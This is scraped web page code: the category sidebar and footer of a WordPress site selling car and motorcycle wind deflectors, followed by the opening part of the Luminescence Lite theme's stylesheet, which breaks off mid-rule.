	<li class="cat-item cat-item-2554"><a href="https://bmwwinddeflectors.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://bmwwinddeflectors.com/category/roadster/" >roadster</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://bmwwinddeflectors.com/category/roadsterbugel/" >roadsterbügel</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://bmwwinddeflectors.com/category/roadsterconvertible/" >roadsterconvertible</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://bmwwinddeflectors.com/category/robbery/" >robbery</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://bmwwinddeflectors.com/category/rode/" >rode</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://bmwwinddeflectors.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://bmwwinddeflectors.com/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://bmwwinddeflectors.com/category/s1000r/" >s1000r</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://bmwwinddeflectors.com/category/s1000rr/" >s1000rr</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://bmwwinddeflectors.com/category/s1000xr/" >s1000xr</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://bmwwinddeflectors.com/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://bmwwinddeflectors.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://bmwwinddeflectors.com/category/saloon/" >saloon</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://bmwwinddeflectors.com/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://bmwwinddeflectors.com/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://bmwwinddeflectors.com/category/sdrive20i/" >sdrive20i</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://bmwwinddeflectors.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://bmwwinddeflectors.com/category/sedan/" >sedan</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://bmwwinddeflectors.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://bmwwinddeflectors.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://bmwwinddeflectors.com/category/series-genuine/" >series-genuine</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://bmwwinddeflectors.com/category/seriese46/" >seriese46</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://bmwwinddeflectors.com/category/seriese93/" >seriese93</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://bmwwinddeflectors.com/category/seriesf23/" >seriesf23</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://bmwwinddeflectors.com/category/shit/" >shit</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://bmwwinddeflectors.com/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://bmwwinddeflectors.com/category/shocks/" >shocks</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://bmwwinddeflectors.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://bmwwinddeflectors.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://bmwwinddeflectors.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://bmwwinddeflectors.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://bmwwinddeflectors.com/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://bmwwinddeflectors.com/category/slipstream/" >slipstream</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://bmwwinddeflectors.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://bmwwinddeflectors.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://bmwwinddeflectors.com/category/smoked/" >smoked</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://bmwwinddeflectors.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://bmwwinddeflectors.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://bmwwinddeflectors.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://bmwwinddeflectors.com/category/solve/" >solve</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://bmwwinddeflectors.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://bmwwinddeflectors.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://bmwwinddeflectors.com/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://bmwwinddeflectors.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://bmwwinddeflectors.com/category/sportwindschild/" >sportwindschild</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://bmwwinddeflectors.com/category/spyder/" >spyder</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://bmwwinddeflectors.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://bmwwinddeflectors.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://bmwwinddeflectors.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://bmwwinddeflectors.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://bmwwinddeflectors.com/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://bmwwinddeflectors.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://bmwwinddeflectors.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://bmwwinddeflectors.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://bmwwinddeflectors.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://bmwwinddeflectors.com/category/sunbeam/" >sunbeam</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://bmwwinddeflectors.com/category/sunroof/" >sunroof</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://bmwwinddeflectors.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://bmwwinddeflectors.com/category/suprising/" >suprising</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://bmwwinddeflectors.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://bmwwinddeflectors.com/category/tape-on/" >tape-on</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://bmwwinddeflectors.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://bmwwinddeflectors.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://bmwwinddeflectors.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://bmwwinddeflectors.com/category/tint/" >tint</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://bmwwinddeflectors.com/category/tinted/" >tinted</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://bmwwinddeflectors.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://bmwwinddeflectors.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://bmwwinddeflectors.com/category/tonneau/" >tonneau</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://bmwwinddeflectors.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://bmwwinddeflectors.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://bmwwinddeflectors.com/category/tourenscheibe/" >tourenscheibe</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://bmwwinddeflectors.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://bmwwinddeflectors.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://bmwwinddeflectors.com/category/transparent/" >transparent</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://bmwwinddeflectors.com/category/tricks/" >tricks</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://bmwwinddeflectors.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://bmwwinddeflectors.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://bmwwinddeflectors.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://bmwwinddeflectors.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://bmwwinddeflectors.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://bmwwinddeflectors.com/category/uberrollbugel/" >überrollbügel</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://bmwwinddeflectors.com/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://bmwwinddeflectors.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://bmwwinddeflectors.com/category/ultimative/" >ultimative</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://bmwwinddeflectors.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bmwwinddeflectors.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://bmwwinddeflectors.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://bmwwinddeflectors.com/category/unleashing/" >unleashing</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://bmwwinddeflectors.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://bmwwinddeflectors.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://bmwwinddeflectors.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://bmwwinddeflectors.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://bmwwinddeflectors.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://bmwwinddeflectors.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://bmwwinddeflectors.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://bmwwinddeflectors.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://bmwwinddeflectors.com/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://bmwwinddeflectors.com/category/utilise/" >utilise</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://bmwwinddeflectors.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://bmwwinddeflectors.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://bmwwinddeflectors.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://bmwwinddeflectors.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://bmwwinddeflectors.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://bmwwinddeflectors.com/category/w205/" >w205</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://bmwwinddeflectors.com/category/wagon/" >wagon</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://bmwwinddeflectors.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://bmwwinddeflectors.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://bmwwinddeflectors.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://bmwwinddeflectors.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://bmwwinddeflectors.com/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://bmwwinddeflectors.com/category/weatherstrip/" >weatherstrip</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://bmwwinddeflectors.com/category/weathertech/" >weathertech</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://bmwwinddeflectors.com/category/wellvisors/" >wellvisors</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://bmwwinddeflectors.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://bmwwinddeflectors.com/category/weyer/" >weyer</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://bmwwinddeflectors.com/category/whistlindiesel/" >whistlindiesel</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://bmwwinddeflectors.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://bmwwinddeflectors.com/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://bmwwinddeflectors.com/category/windabweiser/" >windabweiser</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://bmwwinddeflectors.com/category/windblocker/" >windblocker</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://bmwwinddeflectors.com/category/windblox/" >windblox</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://bmwwinddeflectors.com/category/windbreak/" >windbreak</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://bmwwinddeflectors.com/category/windflector/" >windflector</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://bmwwinddeflectors.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://bmwwinddeflectors.com/category/windows/" >windows</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://bmwwinddeflectors.com/category/windrestrictor/" >windrestrictor</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://bmwwinddeflectors.com/category/windschott/" >windschott</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://bmwwinddeflectors.com/category/windschutz/" >windschutz</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://bmwwinddeflectors.com/category/windschutzscheibe/" >windschutzscheibe</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://bmwwinddeflectors.com/category/windscreen/" >windscreen</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://bmwwinddeflectors.com/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://bmwwinddeflectors.com/category/windstop/" >windstop</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://bmwwinddeflectors.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://bmwwinddeflectors.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://bmwwinddeflectors.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://bmwwinddeflectors.com/category/wunderlich/" >wunderlich</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://bmwwinddeflectors.com/category/xdrive30/" >xdrive30</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://bmwwinddeflectors.com/category/yakima/" >yakima</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://bmwwinddeflectors.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://bmwwinddeflectors.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://bmwwinddeflectors.com/category/zainstalowa/" >zainstalowa</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://bmwwinddeflectors.com/category/ztechnik/" >ztechnik</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://bmwwinddeflectors.com/category/zymexx/" >zymexx</a>
</li>
		</ul>
</div>				
	</div>
	
</div>			


					
				</div><!-- end row-fluid for content columns -->
				
					<div class="row-fluid">
						<div id="bottom-wrapper" style="background-color: #000000; color: #abb3b4;">
													</div> 
					</div>
               
			</div><!-- end container-fluid -->
		</div><!-- end wrapper -->
        
        

<div class="container">
	<div class="row">
			
					
	</div>
</div>        
        
			        
                <div id="footer-menu-wrapper">
                                    </div>
           
               
        		<div id="copyright-wrapper" style="color: #787c7f;">
					Copyright &copy; 2026 Your Name.All rights reserved.                </div>

        
		<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bmwwinddeflectors.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/themes/default/js/luminescence-bootstrap.min.js?ver=2.3.2'></script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/themes/default/js/luminescence-bootstrap-st.js?ver=2.2.2'></script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/themes/default/js/luminescence-navigation.js?ver=1.0'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bmwwinddeflectors.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9561
content:
/*
Theme Name: Luminescence Lite
Theme URI: https://demo.styledthemes.com/pages/luminescence-lite.html
Author: Styled Themes
Author URI: https://www.styledthemes.com
Description: Luminescence Lite is a responsive and retina display ready blogging theme that is designed for a powerful blogging website offering a little old-school style with modern features and flexibility. You get to choose a left or right sidebar layout, several post formats, custom gallery styling, 9 widget positions with up to 4 dynamic width widget positions, fonts, translation ready, Bootstrap responsiveness, plus you get an added child theme ready to install. If you still want more, you can always check out the <strong>professional version of Luminescence</strong> at <a href="https://www.styledthemes.com">Styled Themes</a>. For theme support, please refer to the README.txt file in your theme.
Version: 1.2.0

License: GNU General Public License v3 or later
License URI: license.txt
Tags: dark, gray, white, two-columns, right-sidebar, left-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, post-formats, sticky-post, theme-options, translation-ready
Text Domain: luminescence

Luminescence WordPress Theme, Copyright (C) 2013 Styled Themes

--------------------------------------------------------------
WARNING: (BEFORE YOU MAKE ANY CHANGES)
--------------------------------------------------------------
Please do not edit style.css or any other Theme files directly. If you do, your customizations will be lost 
as soon as this theme is updated.

WordPress and Styled Themes highly recommends using the Child Theme method for making changes.
Read More: https://codex.wordpress.org/Child_Themes  

*/

/**
 * The font was graciously generated by Font Squirrel (https://www.fontsquirrel.com).
 * Font Information: readme.txt
 */
 

@font-face {
    font-family: 'Genericons';
    src: url('fonts/genericons-regular-webfont.eot');
    src: url('fonts/genericons-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/genericons-regular-webfont.woff') format('woff'),
         url('fonts/genericons-regular-webfont.ttf') format('truetype'),
         url('fonts/genericons-regular-webfont.svg#genericonsregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'merienda';
    src: url('fonts/merienda-regular-webfont.eot');
    src: url('fonts/merienda-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merienda-regular-webfont.woff') format('woff'),
         url('fonts/merienda-regular-webfont.ttf') format('truetype'),
         url('fonts/merienda-regular-webfont.svg#meriendaregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

/* Reset CSS
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	border: 0;
	font-size: 100%;
	font: inherit;
    margin: 0;
	padding: 0;
	vertical-align: baseline;
}

/* Clearing
-------------------------------------------------------------- */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}

/* HTML5 reset for older browsers */
article, aside, details, figcaption, figure, footer, header, menu, nav, section {
	display:block;
}

body {
	background-color:#1d2022;
}
body * {
-ms-word-wrap: break-word;
word-wrap: break-word;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
audio:not([controls]) {
  display: none;
}
html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
a:link {
	text-decoration: none;
}
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:hover,
a:active {
  outline: 0;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Responsive Media - Make sure videos and embeds fit
-------------------------------------------------------------- */
embed,
iframe,
object,
video {
	max-width: 100%;
}
img {
  /* Responsive images (ensure images don't scale beyond their parents) */

  max-width: 100%;
  /* Part 1: Set a maxium relative to the parent */

  width: auto\9;
  /* IE7-8 need help adjusting responsive images */

  height: auto;
  /* Part 2: Scale the height according to the width, otherwise you get stretching */

  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img {
  max-width: none;
}

/* WordPress Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Form resets 
-------------------------------------------------------------- */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}
button,
input {
  line-height: normal;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
button,
input,
select[multiple],
textarea {
  background-image: none;
}
textarea {
  overflow: auto;
  vertical-align: top;
  font-family:Helvetica, "Segoe UI", "Open Sans", Arial;
}

/* HTML Base
-------------------------------------------------------------- */
html {
	height: 100%;
}
body {
	padding:40px 0;
	-moz-font-smoothing: antialiased;
	-webkit-font-smoothing: antialiased;
	background: #1d2022 url('images/backgrounds/background1.jpg') 0 0 repeat fixed;
	color: #787c7f;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 100%;
	font-smoothing: antialiased;
	line-height: 1.375em;
}



/* Main Wrapper Containers
-------------------------------------------------------------- */
#wrapper {
	max-width:1200px;
	min-height:200px;
	margin:auto;
	font-size: 13px;	
	background-color:#fff;
	-webkit-box-shadow:  0px 0px 30px 8px rgba(0, 0, 0, 1);
    box-shadow:          0px 0px 30px 8px rgba(0, 0, 0, 1);	
}
#header {
	margin-bottom:60px;
}
#left-column,
#right-column {
    float:left;
    margin-left:0;
	background-color:#1c2123;
	color:#dbdbdb;
}
#right-column {
	float:right;
	margin-right:0;
}


#left-column,
#right-column {
    float:left;
	background-color:#1c2123;
	color:#dbdbdb;
}
#right-column {
	float:right;
}

#equal-well {
	margin: 20px;
	padding: 14px;
	background-color: #23292a;
}
#content-left {
    float:left;
    margin-right:auto;
}
#content-right {
    float:right;
}
#content {
	padding-top: 30px;
}
#content-right .content-inner {
	padding:60px 50px 60px 20px;
}
#content-left .content-inner {
	padding:60px 20px 60px 50px;
}

#bottom-wrapper {
	padding: 30px 28px;
	background-color: #000;
	font: normal 12px "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	color: #abb3b4;
}
#footer-wrapper {
	padding:30px 0 0;
	font: normal 12px "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	text-align:center;
}
#footer p {
	margin-bottom: 0;
}
#footer-menu-wrapper {
	text-align: center;
}

#copyright-wrapper {
	margin: 20px auto;
	text-align: center;
	font: normal 11px Helvetica, "Segoe UI", verdana;
}

/* Logo group 
-------------------------------------------------------------- */
#logo-wrapper,
#left-logo-wrapper,
#right-logo-wrapper {
	margin:10px auto 0;
	text-align:center;
}
#site-title {
	width: auto;
	margin: 0.188em auto 2.5em;
	text-align: center;
}
#site-title h1 {
	font-family: Merienda, sans-serif;
	font-size: 30px;
	line-height: 1.063em;
	margin-bottom: 0;
	margin-top: 0;
}
#site-title h1,
#site-title h2,
#site-title a {
	color: #fff;
}
#site-title h2 {
	font-family: arial;
	font-style:italic;
	font-size: 14px;
	margin: 5px 0 0 0;
}

/* Typography
-------------------------------------------------------------- */
p { 
	margin: 0 0 27px 0;
}
em {
	font-style: italic;
}
b,
strong {
	font-weight: 700;
}

code, pre {
  	padding: 0 3px 2px;
  	font-size: 12px;
 	color: #333;
  	-webkit-border-radius: 5px;
    -moz-border-radius:    5px;
    border-radius:         5px;
}
code {
	margin:0 1px;
  	padding: 2px 7px;
  	color: #cc9834;
  	background-color: #f7f7f9;
  	border: 1px solid #e1e1e8;
}
pre {
  	display: block; 
  	word-break: break-all;
  	word-wrap: break-word;
  	white-space: pre;
  	white-space: pre-wrap;
	background: url('images/pre.png') repeat #f6f6f6;
	border: 1px solid #dfe0e3;
	font: 12px/18px Monaco, Consolas, "Courier News", monospace;
	padding: 17px;
	margin:15px 0;
}

del {
	color: #555;
	text-decoration: line-through;
}

ins, 
dfn {
	border-bottom: 1px solid #ccc;
}

sup, 
sub {
	font-size: 80%;
}

abbr, 
acronym {
	font-size: 80%;
	letter-spacing: .1em;
	text-transform: uppercase;
}

a abbr, 
a acronym {
	border: none;
}

dfn[title],
abbr[title], 
acronym[title] {
	border-bottom: 1px solid #ccc;
	cursor: help;
}

sup {
	vertical-align: super;
}

sub {
	vertical-align: sub;
}


blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

blockquote blockquote {
	margin-right: 0;
}

blockquote cite,
blockquote small,
.quote-caption {
	font-size: 11px;
	font-weight: normal;
	text-transform: uppercase;
}

.format-standard blockquote cite,
.type-page blockquote cite,
.format-standard blockquote small,
.type-page blockquote small,
.entry-content .quote-caption {
	font-size: 14px;
}
figure {
	margin: 0;
}

h1, h2, h3, h4, h5, h6 {
	font: normal 24px merienda, sans-serif;
	margin-bottom: 0.813em;
}
h2 {
	font-size: 22px;
}
h3 {
	font-size: 20px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 16px;
}
h6 {
	font-size: 14px;
}
#left-column h3,
#right-column h3,
#bottom-wrapper h3 {
	font-size: 16px;
}

#bottom-wrapper h3 {
	color: #ccc;
}
.entry-title {
	text-align: left;
	margin-bottom: 0.875em;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.dropcap {
	display: block;
	width: auto;
	float: left;
	margin: 10px 15px 0 0;
	font: italic 60px merienda,georgia;
	line-height: 50px;
	color: #7e8184;
	text-align:center;
}
.format-standard blockquote,
.type-page blockquote,
.comment blockquote {
	width: 90%;
	margin: 2em auto 2em;
	padding: 0 0 0 1.250em;
	border-left: 1em solid #828282;
	font-size: 14px;
	font-style: italic;
	color: #7e8184;
}
.format-standard blockquote p,
.type-page blockquote p,
.comment blockquote p {
	margin-bottom: 0;
}

/* Info Box
--------------------------------------------------- */
.info-box {
	margin: 32px 0;
	font-size: 14px;
	padding: 26px;
}
.info-box p {
	margin-bottom: 0;
}

/* Horizontal Rule
-------------------------------------------------------------- */
hr {
	background: #ddd;
	border: none;
	clear: both;
	color: #ddd;
	float: none;
	height: 1px;
	width: 100%;
	margin:20px auto;
}

hr.space {
	background: #fff;
	color: #fff;
}

/* Begin Post Formats
--------------------------------------------------- */
.entry-media {
	margin: 0 auto 24px;
	max-width: 724px;
	width: 100%;
}

.entry-media .wp-caption,
.entry-media .wp-caption-text,
.entry-media [class*="align"] {
	margin: 0 auto;
}

/* Aside post format */
.format-aside {
	background-color: #eeefef;
	margin-bottom: 2em;
	padding: 1em 2em;
	font-style: italic;
}

.format-aside .entry-meta {
	margin-top: 0;
	font-size: 0.875em;
	color: #c8c8c8;
}
.format-aside .edit-link {
	font-size:1em;
}

/* Audio post format */
.format-audio h1:before {
	font-family: genericons;
	content: '\f109';
	float: left;
